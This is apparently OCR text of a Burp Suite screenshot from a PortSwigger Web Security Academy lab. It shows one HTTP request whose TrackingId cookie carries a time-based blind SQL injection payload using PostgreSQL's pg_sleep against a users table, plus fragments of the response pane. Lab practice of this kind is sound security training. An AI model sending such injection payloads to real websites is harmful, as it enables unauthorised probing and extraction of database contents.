 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae9004a0429815483ede66d002c00e9.web-security-academy.net
3 Cookie: TrackingId=qU0zw3oZv07Q8YlQ' || (SELECT pg_sleep(10) from users WHERE
username='administratorhdhdh') --; session=VUc2JtLfngwLTMvyySQg3NlqRlkfBZyi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
Search... 0 matches
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
Done 11,461 bytes | 234 millis
INSPECTOR